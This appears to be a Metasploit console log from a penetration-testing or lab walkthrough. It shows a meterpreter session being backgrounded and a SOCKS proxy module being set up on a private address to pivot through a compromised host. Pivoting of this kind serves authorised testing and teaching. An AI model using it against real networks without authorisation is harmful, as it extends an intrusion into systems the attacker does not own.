 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_
use auxiliary/server/socks_proxy  use auxiliary/server/socks_unc
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name      Current Setting  Required  Description
PASSWORD                   no        Proxy password for SOCKS5 listener
SRVHOST   0.0.0.0          yes       The address to listen on
SRVPORT   1080             yes       The port to listen on
USERNAME                   no        Proxy username for SOCKS5 listener
VERSION   5                yes       The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name   Description
Proxy  Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set srvhost 192.168.31.118
srvhost => 192.168.31.118
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >